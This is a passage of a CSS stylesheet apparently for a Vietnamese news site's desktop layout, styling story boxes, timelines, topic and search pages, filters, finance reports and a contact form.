.fullSize-box-01 .box-content .big-stories .story__heading{
    margin-top:5px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02{
    background-color:#0B6436;
    padding-top:15px;
    max-height:520px;
    overflow:hidden
}
.fullSize-box-02 .box-heading{
    text-align:center
}
.fullSize-box-02 .box-content{
    padding-top:12px;
    padding-bottom:30px
}
.fullSize-box-02 .box-content::after{
    display:block;
    clear:both
}
.fullSize-box-02 .box-content .col-300,.fullSize-box-02 .box-content .col-480{
    float:left;
    margin-right:15px
}
.fullSize-box-02 .box-content .col-300:last-child,.fullSize-box-02 .box-content .col-480:last-child{
    margin-right:0
}
.fullSize-box-02 .box-content .story,.fullSize-box-02 .box-content .story a,.fullSize-box-02 .box-content .story time{
    color:#fff
}
.fullSize-box-02 .box-content .story a:hover,.fullSize-box-02 .box-content .story a:hover span,.fullSize-box-02 .box-content .story time:hover,.fullSize-box-02 .box-content .story time:hover span{
    color:rgba(255,255,255,.7)
}
.fullSize-box-02 .box-content .first-story .story__thumb{
    width:480px;
    height:270px;
    margin-top:3px
}
.fullSize-box-02 .box-content .first-story .story__heading{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .first-story .story__meta,.fullSize-box-02 .box-content .first-story .story__summary{
    margin-top:10px
}
.fullSize-box-02 .box-content .big-stories .story{
    margin-top:25px
}
.fullSize-box-02 .box-content .big-stories .story:first-child{
    margin-top:0
}
.fullSize-box-02 .box-content .big-stories .story__thumb{
    width:300px;
    height:170px;
    margin-top:3px
}
.fullSize-box-02 .box-content .big-stories .story__heading{
    margin-top:8px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .box-content .big-stories .story__refer{
    margin-top:10px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.abf .first-story .story__heading .text,.abf .first-story .story__refer a,.abf .list-stories .story__heading,.abf .rank-2-stories .story__heading,.cate-highlight .first-story .story__heading .text,.cate-highlight .list-stories .story__heading,.cate-highlight .rank-2-stories .story__heading,.timeline-stories .story__heading .text{
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.fullSize-box-02 .bx-controls{
    font-size:0;
    height:22px;
    padding-top:10px;
    text-align:center
}
.fullSize-box-02 .bx-pager-item{
    display:inline-block
}
.fullSize-box-02 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:rgba(255,255,255,.3);
    text-indent:-999em;
    margin:0 5px
}
.fullSize-box-02 .bx-pager-item .active{
    background-color:#fff
}
.fullSize-box-02 .user-controls a{
    display:block;
    width:50px;
    height:50px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:200px;
    text-indent:-999em
}
.fullSize-box-02 .user-controls .btn-prev a{
    background-position:0 -3100px;
    left:-100px
}
.fullSize-box-02 .user-controls .btn-next a{
    background-position:0 -3150px;
    right:-100px
}
.abf{
    /*background-color:#ebebeb;*/
    padding-bottom:20px
}
.abf::after{
    display:block;
    clear:both
}
.abf .l-grid{
    padding-top:0px
}
.abf .col-220,.abf .col-300,.abf .col-560{
    float:left;
    margin-right:20px
}
.abf .col-220:last-child,.abf .col-300:last-child,.abf .col-560:last-child{
    margin-right:0
}
.abf .col-560{
    position:relative
}
.abf .col-560 .item{
    height:595px;
    display:block
}

.abf .col-560 .bx-pager-item{
    display:inline-block
}
.abf .col-560 .bx-pager-item a{
    display:block;
    width:12px;
    height:12px;
    border-radius:50%;
    background-color:#ccc;
    border:1px solid #E0E0E0;
    text-indent:-999em;
    margin:0 5px
}
.abf .col-560 .bx-pager-item .active{
    background-color:#0B6436;
    border:1px solid #ccc
}
.abf .first-story{
    height:433px;
    overflow:hidden;	
}
.abf .first-story .story__thumb{
    width:560px;
    height:315px;
    margin-bottom:10px;
    position:relative;
    overflow:inherit
}
.abf .first-story .story__thumb a{
    display:block;
    width:560px;
    height:315px;
    overflow:hidden
}
.abf .first-story .story__thumb:before{
    position:absolute;
    top:40px;
    left:calc(50% - 200px);
    content:'';
    width:400px;
    height:205px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.abf .first-story .story__heading{
    margin-bottom:5px
}
.abf .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.abf .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.abf .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px;
    position:relative
}
.abf .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}

.abf .rank-2-stories .story:nth-child(2n){
    float:right
}
.abf .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.abf .rank-2-stories .story__thumb{
    width:70px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 10px 0 0;
    background-color:#d7d7d7
}
.abf .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.abf .col-220{
    position:relative;
    margin-top:50px
}
.abf .col-220 .wrap-bg{
    background-color:#fff;
    padding-top:5px
}
.abf .col-220 .banner-box{
    margin-top:20px
}
.abf .list-stories{
    margin-top:-50px;
    padding-bottom:0
}
.abf .list-stories .story{
    border-top:1px solid #F5F5F5;
    margin-top:10px;
    padding-top:10px
}
.abf .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.abf .list-stories .story__heading1{
    padding:0 10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem
}
.abf .list-stories .story-has-thumb{
    padding-top:0;
    margin-top:0;
    margin-left:7px;
    border-top:none
}
.abf .list-stories .story-has-thumb .story__thumb{
    width:100%;
    height:145px;
    margin-bottom:0px;
    position:relative;
    overflow:inherit
}
.abf .list-stories .story-has-thumb .story__thumb a{
    display:block;
    width:100%;
    height:145px;
    overflow:hidden
}
.abf .list-stories .story-has-thumb .story__thumb:before{
    position:absolute;
    top:14px;
    left:calc(50% - 50px);
    content:'';
    width:100px;
    height:100px;
    box-shadow:0 0 100px rgba(0,0,0,.4)
}
.box-portrait .portrait::after,.cate-highlight .rank-2-stories::after,.cate-highlight::after,.cate-timeline .story::after,.goc-nhin-chuyen-gia .expertTop-border::after,.goc-nhin-chuyen-gia .story::after,.timeline-stories .story__refer::after{
    content:""
}
.abf .list-stories .story-has-thumb .story__heading1{
    padding-left:3px;
    padding-right:3px;
    margin-top:5px
}
.abf .col-300 .box-one-story{
    /*height:310px;*/
    overflow:hidden;
    margin-bottom:30px
}
.cate-highlight{
    padding:15px;
    border:1px solid #E7E7E7
}
.cate-highlight::after{
    display:block;
    clear:both
}
.cate-highlight .col-530{
    width:530px;
    float:left
}
.cate-highlight .col-220{
    float:right
}
.cate-highlight .first-story .story__thumb{
    margin-bottom:10px;
    height:300px
}
.cate-highlight .first-story .story__heading{
    margin-bottom:5px
}
.cate-highlight .first-story .story__heading .text{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem
}
.cate-highlight .first-story .story__meta{
    margin-bottom:5px;
    display:none
}
.cate-highlight .rank-2-stories{
    padding:15px 0 0;
    border-top:1px solid #eee;
    margin-top:15px
}
.cate-highlight .rank-2-stories::after{
    display:block;
    clear:both
}
.cate-highlight .rank-2-stories .story{
    margin-top:14px;
    vertical-align:top
}
.cate-highlight .rank-2-stories .story:first-child{
    margin-top:0
}
.cate-highlight .rank-2-stories .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.cate-highlight .list-stories{
    padding-bottom:0
}
.cate-highlight .list-stories .story{
    padding-top:20px
}
.cate-highlight .list-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-highlight .list-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-top:5px
}
.cate-highlight .list-stories .story__thumb{
    height:125px
}
.timeline-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.timeline-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.timeline-stories .story--focus{
    background-color:#FFFEEB
}
.timeline-stories .story__heading{
    padding-bottom:5px
}
.timeline-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem
}
.timeline-stories .story__meta{
    margin-bottom:0
}
.timeline-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.timeline-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.timeline-stories .story__refer::after{
    display:block;
    clear:both
}
.timeline-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.timeline-stories .story__refer a:first-child{
    margin-top:0
}
.cate-timeline .box-content{
    padding-top:15px
}
.cate-timeline .story{
    padding-top:10px
}
.cate-timeline .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.cate-timeline .story::after{
    display:block;
    clear:both
}
.cate-timeline .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story__thumb{
    width:265px;
    height:150px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 5px 0;
    background-color:#d7d7d7
}
.cate-timeline .story__summary{
    padding-top:10px;
    margin-top:10px;
    border-top:1px solid #e7e7e7;
    overflow:hidden
}
.cate-timeline .story--focus .story__thumb{
    width:100%;
    height:350px;
    margin:0;
    float:none
}
.cate-timeline .story--focus .story__heading{
    padding-top:10px
}
.cate-timeline .story--focus .story__heading .text{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.cate-timeline .story--focus .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    border-top:none;
    padding-top:0
}
.cate-timeline .story--focus+.story{
    margin-top:20px
}
.goc-nhin-chuyen-gia .box-content{
    padding-top:20px
}
.goc-nhin-chuyen-gia .story{
    border-top:1px solid #ddd;
    margin-top:20px;
    padding-top:20px
}
.goc-nhin-chuyen-gia .story::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.goc-nhin-chuyen-gia .story__heading .text{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .story__thumb{
    width:300px;
    height:170px;
    /*!*/
    float:left;
    clear:left;
    margin:0 16px 0 0;
    background-color:#d7d7d7
}
.goc-nhin-chuyen-gia .story__summary{
    margin-top:20px
}
.goc-nhin-chuyen-gia .expertTop-border{
    border:1px solid #E2D219;
    padding:30px
}
.goc-nhin-chuyen-gia .expertTop-border::after{
    display:block;
    clear:both
}
.goc-nhin-chuyen-gia .expertTop{
    border:4px solid #E2D219;
    background-color:#0B6436;
    padding:5px;
    color:#fff
}
.goc-nhin-chuyen-gia .expertTop .thumb{
    width:160px;
    height:160px;
    border-radius:50%;
    overflow:hidden;
    float:left;
    border:2px solid #E2D219
}
.goc-nhin-chuyen-gia .expertTop .name{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job,.goc-nhin-chuyen-gia .expertTop .stat{
    padding-top:10px;
    line-height:20px;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.goc-nhin-chuyen-gia .expertTop .expert-job{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .stat{
    margin-top:10px;
    border-top:1px solid #ddd;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:2rem
}
.goc-nhin-chuyen-gia .expertTop .wrap{
    float:left;
    margin-left:50px
}
.goc-nhin-chuyen-gia .expertTop+.story{
    margin-top:0;
    border-top:none
}
.box-rank-1 .box-content{
    padding-top:15px
}
.box-rank-1 .box-content .story{
    padding-top:20px
}
.box-rank-1 .box-content .story:first-child{
    padding-top:0
}
.box-rank-1 .box-content .story__thumb{
    width:160px;
    height:80px
}
.box-rank-1 .box-content .story__heading{
    padding-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.box-rank-1 .box-content .story__heading .cate{
    margin-top:2px
}
.box-rank-1 .box-content .story__summary{
    margin-top:5px
}
.box-rank-2 .box-content{
    padding-top:20px
}
.box-rank-2 .story{
    border-top:1px solid #e7e7e7;
    padding-top:12px;
    margin-top:12px
}
.box-rank-2 .first-story{
    padding-top:0;
    margin-top:0;
    border-top:none
}
.box-rank-2 .first-story .story__heading{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .first-story .story__meta{
    display:block
}
.box-rank-2 .story__thumb{
    width:100%;
    height:170px;
    margin-bottom:10px
}
.box-portrait .thumb,.box-portrait .thumb img{
    width:47px;
    height:47px
}
.box-rank-2 .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:500;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.box-rank-2 .story__meta{
    display:none
}
.box-rank-2 .story__summary{
    margin-top:10px
}
.box-portrait{
    background:#F8E71C;
    border:1px solid #E2D219;
    padding:16px
}
.box-portrait .portrait{
    padding:10px 0 20px
}
.box-portrait .portrait::after{
    display:block;
    clear:both
}
.box-portrait .thumb{
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin-right:20px;
    float:left;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.box-portrait .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    display:block
}
.box-portrait .desc{
    font-size:14px
}
.box-portrait .quote{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-family:inherit;
    font-style:italic
}
.special-box{
    min-height:590px;
    padding:25px 0 30px;
    background-color:#E2D219
}
.special-box .story__meta a,.special-box .story__meta span,.special-box .story__meta time{
    color:#000
}
.special-box.theme-black .story__meta a,.special-box.theme-black .story__meta span,.special-box.theme-black .story__meta time,.special-box.theme-black a{
    color:#fff
}
.special-box__heading{
    text-align:center
}
.special-box__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.special-box__heading .sub>*{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:inline-block;
    margin-left:10px
}
.special-box__content::after,.topic-page .abf-topics::after{
    display:block;
    content:""
}
.special-box__content{
    position:relative;
    padding-top:20px
}
.special-box__content::after{
    clear:both
}
.special-box__content .col-300{
    float:right
}
.special-box .first-story{
    margin-bottom:16px
}
.special-box .first-story .story__thumb{
    position:absolute;
    width:800px;
    height:450px;
    left:0;
    top:25px
}
.special-box .first-story .story__heading{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.special-box .first-story .story__heading .cate{
    margin-top:7px
}
.special-box .first-story .story__meta{
    margin-bottom:10px
}
.special-box .first-story .story__meta>:after{
    background-color:#000
}
.special-box .more-stories{
    padding-top:16px
}
.special-box .more-stories .story{
    margin-bottom:16px
}
.special-box .more-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.special-box .more-stories .story__thumb{
    width:135px;
    height:75px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 16px 0 0;
    background-color:#d7d7d7
}
.special-box .more-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.special-box.theme-black{
    background-color:#2B3035;
    color:#fff
}
.special-box.theme-black .special-box__heading .sub .is-active{
    border-bottom:1px solid #fff
}
.special-box.theme-black .more-stories{
    border-top:1px solid #fff
}
.topic-page .breadcrumbs{
    margin:20px 0
}
.topic-page .col-800{
    float:left;
    border:1px solid #ddd;
    background-color:#fff
}
.topic-page .col-300{
    float:right
}
.topic-page .abf-topics::after{
    clear:both
}
.topic-page .abf-topics .col-560{
    float:left
}
.topic-page .abf-topics .col-220{
    float:right
}
.topic-page .abf-topics .first-story .story__thumb{
    margin-bottom:10px;
    width:100%;
    height:320px
}
.topic-page .abf-topics .first-story .story__heading,.topic-page .abf-topics .first-story .story__meta{
    margin-bottom:5px;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__heading .cate{
    margin-top:12px
}
.topic-page .abf-topics .first-story .story__heading .text{
    /*!*/
    font-size:36px;
    font-size:3.6rem;
    line-height:44px;
    line-height:4.4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .first-story .story__summary{
    display:none;
    padding:0 16px
}
.topic-page .abf-topics .first-story .story__refer{
    margin-left:16px;
    margin-right:16px
}
.topic-page .abf-topics .first-story .story__refer a{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .rank-2-stories{
    padding:20px 16px 10px
}
.topic-page .abf-topics .rank-2-stories::after{
    display:block;
    content:"";
    clear:both
}
.topic-page .abf-topics .rank-2-stories .story{
    width:255px;
    float:left;
    margin-bottom:14px;
    vertical-align:top
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n){
    float:right
}
.topic-page .abf-topics .rank-2-stories .story:nth-child(2n+1){
    clear:left
}
.topic-page .abf-topics .rank-2-stories .story__thumb{
    display:none;
    width:40px;
    height:40px;
    /*!*/
    float:left;
    clear:left;
    margin:2px 16px 0 0;
    background-color:#d7d7d7
}
.topic-page .abf-topics .rank-2-stories .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .list-stories{
    height:550px;
    overflow:hidden;
    background:#fff;
    padding-bottom:20px
}
.topic-page .abf-topics .list-stories .story{
    border-bottom:1px solid #F5F5F5;
    margin-bottom:8px;
    padding-bottom:8px
}
.topic-page .abf-topics .list-stories .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.topic-page .abf-topics .list-stories .story__thumb{
    width:220px;
    height:120px;
    margin-bottom:8px
}
.topic-page .abf-topics .list-stories .story__heading{
    padding:0 12px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.topic-page .abf-topics .stories-with-thumb .story{
    border-bottom:none;
    padding-bottom:20px
}
.tags-region{
    padding:20px
}
.tags-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.tags-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.tags-region .box-content{
    margin-top:8px
}
.tags-region .box-content .story{
    padding-top:15px;
    position:relative
}
.tags-region .box-content .story::after{
    display:block;
    content:"";
    clear:both
}
.tags-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.tags-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.tags-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.tags-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.tags-region .box-content .story__meta{
    margin-top:3px
}
.tags-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.tags-region .box-content .story__summary{
    margin:10px 10px 0
}
.tags-region .box-content .story:first-child{
    padding-top:0
}
.tags-region .box-content .story:first-child .story__time{
    top:10px
}
.tags-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region{
    padding:20px
}
.topics-region__heading{
    padding-bottom:15px;
    border-bottom:1px solid #EFEFEF
}
.topics-region__heading .main{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.topics-region .box-content{
    margin-top:8px
}
.topics-region .box-content .story{
    padding-top:15px;
    position:relative;
    padding-left:100px
}
.topics-region .box-content .story:hover .story__time .number{
    background-color:#ddd
}
.topics-region .box-content .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:5px 15px 0 0;
    background-color:#d7d7d7
}
.topics-region .box-content .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    overflow:hidden
}
.topics-region .box-content .story__heading .cate{
    display:inline-block;
    margin-top:5px
}
.topics-region .box-content .story__meta{
    margin-top:3px
}
.topics-region .box-content .story__meta>*{
    float:none;
    display:inline-block
}
.topics-region .box-content .story__summary{
    max-height:72px;
    margin:10px 10px 0
}
.topics-region .box-content .story__time{
    width:100px;
    position:absolute;
    top:30px;
    left:0;
    padding-top:25px
}
.topics-region .box-content .story__time:before{
    position:absolute;
    top:-10px;
    left:0;
    content:'';
    width:100%;
    height:1px;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -1150px;
    background-repeat:repeat-x
}
.topics-region .box-content .story__time:after{
    content:"";
    position:absolute;
    top:18px;
    width:100%;
    height:65px;
    background-color:#fff;
    z-index:10
}
.topics-region .box-content .story__time span{
    z-index:20;
    position:relative
}
.topics-region .box-content .story__time .number{
    z-index:30;
    width:32px;
    height:32px;
    line-height:32px;
    background-color:#F6F6F6;
    border:1px solid #E0E0E0;
    text-align:center;
    color:#A7A7A7;
    font-size:16px;
    border-radius:50%;
    display:block;
    margin:0 auto
}
.topics-region .box-content .story__time .unit{
    z-index:30;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#A9A9A9;
    display:block;
    text-align:center;
    margin-top:5px
}
.topics-region .box-content .story__topic{
    background-color:#02DE42;
    color:#fff;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:20px;
    overflow:hidden;
    border-radius:10px;
    margin-top:5px;
    display:block;
    float:left;
    padding:0 10px
}
.topics-region .box-content .story:first-child{
    padding-top:0
}
.topics-region .box-content .story:first-child .story__time{
    top:10px
}
.topics-region .box-content .story:first-child .story__time:before{
    display:none
}
.topics-region .box-content .story:before{
    position:absolute;
    top:0;
    left:50px;
    content:'';
    width:3px;
    height:100%;
    background-color:#E0E0E0
}
.search-page .breadcrumbs{
    margin:20px 0
}
.search-page .col-800{
    float:left
}
.search-page .col-300{
    float:right
}
.search-page .col-160{
    float:left
}
.search-page .col-625{
    float:right;
    background-color:#fff;
    border:1px solid #ddd
}
.search-page .pagination{
    text-align:center
}
.v-filter-box{
    background-color:#f5f5f5;
    border:1px solid #E7E7E7;
    padding:15px;
    margin-top:20px
}
.v-filter-box__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.v-filter-box .box-content{
    margin-top:5px
}
.v-filter-box .box-content label{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:30px;
    line-height:3rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    height:30px
}
.v-filter-box .box-content label:hover{
    cursor:pointer;
    font-weight:700
}
.v-filter-box .box-content input{
    margin-right:5px
}
.v-filter-box:first-child{
    margin-top:0
}
.h-filter-box{
    border-bottom:1px solid #E7E7E7;
    background-color:#f5f5f5;
    padding:26px 16px;
    text-align:right
}
.h-filter-box .result{
    max-width:300px;
    text-align:left;
    font-size:0;
    float:left
}
.h-filter-box .result .search-text{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number,.h-filter-box select{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.h-filter-box .result .number{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem
}
.h-filter-box select{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:34px;
    line-height:3.4rem;
    height:34px;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    margin-left:20px;
    padding:0 10px
}
.result-stories{
    padding:11px 16px 16px
}
.result-stories .story{
    padding-top:20px;
    padding-bottom:20px;
    border-top:1px solid #E7E7E7
}
.result-stories .story:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.result-stories .story--focus{
    background-color:#FFFEEB
}
.result-stories .story__heading{
    padding-bottom:5px
}
.result-stories .story__heading .text{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit
}
.result-stories .story__meta{
    margin-bottom:0
}
.result-stories .story__thumb{
    width:180px;
    height:100px;
    /*!*/
    float:left;
    clear:left;
    margin:4px 16px 5px 0;
    background-color:#d7d7d7
}
.result-stories .story__refer{
    font-size:0;
    padding-top:5px
}
.result-stories .story__refer::after{
    display:block;
    content:"";
    clear:both
}
.result-stories .story__refer a{
    display:inline-block;
    margin-top:3px
}
.result-stories .story__refer a:first-child{
    margin-top:0
}
.list-video-page .breadcrumbs{
    margin:20px 0
}
.list-video-page .col-800{
    float:left
}
.list-video-page .col-300{
    float:right
}
.list-videos .story{
    width:185px;
    float:left;
    margin-left:20px;
    padding-bottom:20px
}
.list-videos .story:nth-child(4n+1){
    margin-left:0;
    clear:left
}
.list-videos .story__heading{
    margin-top:5px
}
.list-videos .story__summary{
    display:none
}
.report-finance-page{
    background-color:#ebebeb
}
.report-finance .item{
    padding:20px 30px 20px 20px;
    background-color:#fff;
    float:left;
    width:50%;
    margin-top:20px;
    height:105px
}
.report-finance .item:nth-child(2n){
    padding-right:20px;
    padding-left:30px;
    position:relative
}
.report-finance .item:nth-child(2n):before{
    position:absolute;
    width:1px;
    height:70px;
    content:'';
    background-color:#000;
    top:20px;
    left:0
}
.report-finance .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.report-finance .story__meta{
    padding-top:5px
}
.report-finance .item-focus{
    padding:30px 20px;
    background-color:#fff;
    margin-top:20px;
    border:1px solid #000
}
.report-finance .item-focus .story__heading{
    /*!*/
    font-size:22px;
    font-size:2.2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center;
    width:400px;
    margin:0 auto;
    position:relative
}
.report-finance .item-focus .story__heading::after{
    display:block;
    content:"";
    clear:both
}
.report-finance .item-focus .story__heading:after{
    content:"";
    height:1px;
    background-color:#000;
    width:300px;
    margin:10px auto 0;
    bottom:0
}
.report-finance .item-focus .story__meta{
    text-align:center
}
.report-finance .item-focus .story__summary{
    width:600px;
    margin:10px auto 0;
    text-align:center
}
.form-contact{
    border:1px solid #ddd;
    padding:30px
}
.form-contact .member-info{
    margin-bottom:20px
}
.form-contact .member-info p{
    margin-bottom:25px
}
.form-contact .member-info label{
    display:inline-block;
    float:left;
    width:20%;
    font-size:14px;
    color:#555;
    vertical-align:middle
}
.form-contact .member-info input{
    width:60%
}
.form-contact .member-info span{
    width:10%;
    display:inline-block
}
.form-contact .member-comment textarea{
    width:100%;
    height:200px;
    padding:20px;
    font-size:14px;
    line-height:20px;
    border:1px solid #ccc
}
.form-contact .member-comment button{
    display:inline-block;
    font-weight:400;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    border:1px solid transparent;
